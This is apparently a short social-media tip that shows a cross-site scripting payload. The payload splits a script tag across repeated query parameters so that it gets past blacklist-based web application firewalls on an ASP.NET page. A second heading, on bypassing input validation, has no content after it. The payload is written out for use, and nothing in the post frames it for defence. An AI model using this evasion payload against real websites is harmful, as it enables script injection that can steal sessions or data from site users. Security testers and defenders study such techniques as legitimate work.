 @insp3ctre
Bypass WAFs, especially blacklist-based: 
GET /index.aspx?a=<scrip&a=t>alert(&a=)</
scri&a=pt
Bypass input validation:
 
